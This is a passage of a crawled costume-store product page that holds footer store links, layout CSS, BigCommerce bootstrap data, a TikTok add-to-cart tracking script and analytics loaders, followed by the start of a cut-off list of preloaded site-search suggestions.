			<a href="https://www.fantasycostumes.com/niles-costume-store">Niles Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/hoffman-estates-costume-store">Hoffman Estates Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/arlington-heights-costume-store">Arlington Heights Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/algonquin-costume-store">Algonquin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/lake-zurich-costume-store">Lake Zurich Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/vernon-hills-costume-store">Vernon Hills Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/gurnee-costume-store">Gurnee Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/kenosha-wisconsin-costume-store">Kenosha, Wisonsin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/hammond-indiana-costume-store">Hammond, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/schererville-indiana-costume-store">Schererville, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crown-point-indiana-costume-store">Crown Point, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/merrillville-indiana-costume-store">Merrillville, Indiana Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/cicero-costume-store">Cicero Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elmwood-park-costume-store">Elmwood Park Costume Store</a><br>
			<a href="#">Homer Glen Costume Store</a><br>
			<a href="#">Bedford Park Costume Store</a><br>
			<a href="#">Elk Grove Village Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/franklin-park-costume-store">Franklin Park Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/frankfort-costume-store">Frankfort Costume Store</a><br>
			<a href="#">Huntley Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/tinley-park-costume-store">Tinley Park Costume Store</a><br>
			<a href="#">Woodstock Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="#">Deer Park Costume Store</a><br>
			<a href="#">DeKalb Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/chicago-heights-costume-store">Chicago Heights Costume Store</a><br>
			<a href="#">Plainfield Costume Store</a><br>
			<a href="#">Peoria Costume Store</a><br>
			<a href="#">Minooka Costume Store</a><br>
			<a href="#">Morris Costume Store</a><br>
			<a href="#">Barrington Costume Store</a><br>
			<a href="#">Barrington Hills Costume Store</a><br>
			<a href="#">South Barrington Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/mchenry-costume-store">McHenry Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/northlake-costume-store">Northlake Costume Store</a><br>
			<a href="#">Union Costume Store</a><br>
			<a href="#">Belvidere Costume Store</a><br>
			<a href="#">Evanston Costume Store</a><br>
			<a href="#">Lake Station, Indiana Costume Store</a><br>
			<a href="#">Hobart, Indiana Costume Store</a><br>
			<a href="#">Portage, Indiana Costume Store</a><br>
			<a href="#">Lake Geneva, Wisconsin Costume Store</a><br>
			<a href="#">Burlington, Wisconsin Costume Store</a><br>
			<a href="#">Racine, Wisconsin Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="#">Racine, Wisconsin Costume Store</a><br>
			<a href="#">Oak Creek, Wisconsin Costume Store</a><br>
			<a href="#">Cudahy, Wisconsin Costume Store</a><br>
			<a href="#">Waukesha, Wisconsin Costume Store</a><br>
			<a href="#">Milwaukee, Wisconsin Costume Store</a><br>
		</div>
	</div>
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3" data-layout-name="Layout">
    <style data-container-styling="cd22c69f-72b4-42c5-b638-c4950121adc3">
        [data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480">
        <style data-column-styling="2f52a4bc-43d4-4743-b022-5520cc30c480">
            [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 FantasyCostumes.com </p>
            </div>
    </div>
</footer>
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("product", "{\"breadcrumbs\":[{\"url\":\"https://www.fantasycostumes.com/\",\"name\":\"Home\"},{\"url\":\"https://www.fantasycostumes.com/kids-costumes/\",\"name\":\"Kids Costumes\"},{\"url\":\"https://www.fantasycostumes.com/kids-halloween-costumes-by-theme/\",\"name\":\"Kids Costumes By Theme\"},{\"url\":\"https://www.fantasycostumes.com/kids-disney-costumes/\",\"name\":\"Kids Disney Costumes\"},{\"url\":\"https://www.fantasycostumes.com/tinkerbell-rainbow-child-costume/\",\"name\":\"Tinkerbell Rainbow Child Costume\"}],\"productId\":3392,\"skuId\":\"dg27170\",\"productTitle\":\"Tinkerbell Rainbow Child Costume\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":31.88,\"products\":[],\"phone\":null,\"email\":null,\"address\":null,\"zoomSize\":\"750x750\",\"productSize\":\"750x750\",\"showAdminBar\":false,\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.fantasycostumes.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.fantasycostumes.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.fantasycostumes.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-522cb09e4d4c91362a873dfb66596075446f4cb2/javascript/visitor_stencil.js"></script>

<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }

  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToCart', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: productPrice,
    value: (productPrice * productQty),
    currency: productCurrency,
  });
}));

if (BODL.cartItemAdded) {
  var cartItemContentId = BODL.cartItemAdded.product_id
  if (BODL.cartItemAdded.sku && BODL.cartItemAdded.sku !== "") {
    cartItemContentId = BODL.cartItemAdded.sku
  }
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToCart', {
    content_id: cartItemContentId,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<!--Start of analytics Script-->
<script id="analyticsId" type="text/javascript" src="https://analytics-5900.kxcdn.com/analytics.js" data-id="SW5aSmNFVXJhVVpCYVhWeFZGRkNLMko2UVhwVFRVRTlQU0k9" async></script>
<!--End of analytics Script --><script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.display === "block") {
      content.style.display = "none";
    } else {
      content.style.display = "block";
    }
  });
}
</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.9S0y6k3d8m.js
body_size: 11457
content:
window.Searchanise.preloadedSuggestions=['sexy women\'s','ghost face','leg avenue','star wars','masquerade mask','sexy costumes','clown costume','scary masks','michael myers','women’s costumes','sexy women costumes','power rangers','pirate costumes','art the clown','plus size women','harry potter','k pop costumes girl','couples costume','skeleton costumes','squid game','adult 70\'s costumes','inflatable costume','costume for men','ghost face costume','clown mask','witch costume adult','harley quinn','halloween costumes','christmas costumes','batman costume adult','man in the yellow hat','spider man','toddler costumes','power ranger','women wigs','couples costumes','vampire costume','rental costumes','wonder woman','super hero','funny adult costume','skeleboner costume','wizard of oz','toy story','freddy krueger','plus size','stranger things','halloween masks','ghost face mask','eye contact','kids costume','star wars costumes','jason voorhees','mascot costume','day of the dead','cat costumes','red wig','alice in wonderland','inflatable costumes','mens wigs','renaissance dress','santa suits','cat ears','ninja turtle','lady bug','disney princess adult','masquerade masks','the grinch','women sexy','demon slayer','michael myers mask','men\'s wizard costume','cat woman','angel wings','adult animal costume','harry potter adult costume','70s costume','couple costumes','halloween costume mens','police costume','scary costume','squid games','little red riding hood','adult costume','curious george','ben nye','latex mask','adult mens superhero costume','adult mens costumes','top hat','girls costume','80s women costumes','leather face','mickey mouse','sonic the hedgehog','womens costumes','70s disco','medieval dress','horror costumes','ninja costume\'s','bride of frankenstein','monster high','adult princess','body suit','gangster costume','red cape','snow white','disney adult','trick or treat studios','k pop costumes','angel costume','women adult costumes','penny wise','the mask','women costumes','white wig','dog costume','morph suit','elf on the costume','santa beard','red hat','women’s costumes sexy','baby costumes','mascot costumes','scary halloween costumes','black dress','texas chainsaw massacre','mario brothers','sexy costume','cat in the hat','zagone masks','frankenstein mask','wolf mask','face paint','men’s plus size costume','princess adult','adult skeleton','anime costumes','vampire women\'s','alien costume','day of the dead adult','scooby doo','sweet tooth','minnie mouse','witch hat','adult fairy','mrs claus','mens cowboy','sexy costumes women','star wars costumes adult','beetle juice','zombie costume','pink wig','black cape','chucky adult','minecraft costumes','poison ivy costumes','bunny ears','k pop','darth vader','joker costume','top gun','anakin skywalker','one piece','old man','michael myers costume','blonde wig','animal ears','terrifier art the clown costume','fun world','star fire','tin man','princess peach','buzz lightyear','pirate hat','grim reaper','bee costume','anime cosplay','ghostface costume','animal mask','k pop demon','fairy wings','spiderman costume','make up','lilo stitch','school girl','ghostbusters costume','renaissance costume','super mario','black gloves','20s flapper','cowboy hat','monster inc','the movie the mask costume','mehron makeup','blue wig','jack skellington','werewolf mask','half mask','mad hatter','iron man','paw patrol','infant costume','santa hat','mens medieval','bear ears','playboy bunny','queen of hearts','leatherface mask','power rangers kids','roaring 20s gangster','fur costume','adult witch dress and','poison ivy','bear costume','bald cap','the incredibles','sexy womens','black wig','man in yellow hat','frankenstein costume','cheerleader costume','disney costumes for adults','yellow hat','batman costume','captain america','wizard hat','roaring 20\'s','80s costumes','all wings','master chief','ghost face costume 25th anniversary adult','super man','red riding hood','orange jumpsuit','harley quinn costume','knight costumes','easter bunny','pet costumes','chucky child','group costumes','alice in wonderland adult','zombie mask','lord of the rings','king crown','plus size costumes','freddy krueger costume','sexy womens costumes','super hero women','grinch adult','mens king costume','dc comics','70s costumes','animal masks','cookie monster','ladybug costume','black mask','buddy the elf','marvel adult','men costume','mouse ears','batman mask','power rangers adult','mortal kombat','morticia addams','santa costume','video game','orange body suit','bunny costumes','scream mask','butterfly costume','black robe','black cat','white dress','teen titans','bumble bee','fire fighter','storm trooper','uncle sam','full mask','black suit','pirate costume','gomez addams','cheshire cat','killer klowns','clown shoes','stitch costume','black corset','minnie mouse costume','ghostface mask','adult luigi','bo peep','frontman squid game costume','the man in the yellow hat','adult costumes','wednesday costume','purple wig','mardi gras','star costume','adult eat costume','monkey costume','latex masks','bat costume','monster costume','race car','minion costumes','victorian era dress','black wings','rasta imposta','black jumpsuit','elf ears','killer clown','winnie the pooh','face mask','women’s cop costumes','cop costumes','women\'s sexy','scream 25th anniversary','plague doctor','fantastic four','black hat','red jumpsuit','costume baby','men’s costumes','eye mask','care bear','super mario bros','plastic animal mask','white mask','renaissance fair','hot dog','couple costume','sailor women','princess girls costumes','animal costume','the nun','leg warmers','pink dress','willy wonka','plastic mask','phantom of the opera','padme amidala','spirit gum','elvis presley','80\'s men\'s costumes','nightmare before christmas','red dress','dog costumes','afro wig','ring master','x men','terrifier mask','little mermaid','1920’s inspired','inflatable adult costumes','top hats','dog ears','the joker','christmas elf','fairy costumes','firefighter costume','capes for adults','cleopatra costume','devil horns','front man','steam punk','miles morales','purge mask','the flash','the town','tommy gun','star trek','clown wig','bride of chucky','spider gwen','bane mask','hair color','night wing','wigs men','sexy women','teen costumes','it pennywise','liquid latex','scary mask adult','80s men costume','black panther','mens pirate costume','halloween decoration','five nights at freddy\'s','head piece','gorilla costume','vampire teeth','bluey costume','women’s sexy','chucky costumes','women’s shoes','scary scream costumes','old man mask','alien mask','tinker bell','red hood','rental costume','adult christmas costumes','astronaut adult','a christmas','man with the yellow hat','catwoman costume','viking costume','leg avenue lady bug','plus size costume','skull mask','cinderella costume','jeepers creepers','game of thrones','rock star','white gloves','big bird','pokemon adult costume','scarecrow costume adult','dinosaur adult','medieval costume','grinch costume','girls costumes','care bear costumes','scary costumes','venetian mask','money heist','fake blood','masquerade masks men','bee women','corpse bride','boy costumes','halo master chief','blue suit','evil queen','jumpsuit kids','christmas elf costumes','kid costume','skeleton costumes adult men','one size','hippie costumes','flapper adult','gold dress','clown collar','adult masks','toy story adults','shrek movie costumes','jack sparrow','how to your','roaring 20s','boba fett','robin hood','elvis presley costumes','dream girl','nun costume\'s','adult costume disguise','terrifier art the clown','wizard robe','black phone','women halloween costume','the crow','xs costumes womens','70’s disco men','old lady','astronaut helmet','adult villain','adult angel','beast boy','scream costume','great gatsby','princess leia','black wigs','sesame street adult','mens 70s costume','fake beard','black vest','women’s costume','armor adult','90\'s costume','cat women','flight attendant','boot covers','wednesday addams','sexy school girl','white rabbit','tights adult','sally costume','mickey mouse mascot','lab coat','belle costumes','prisoner jumpsuit','fun world 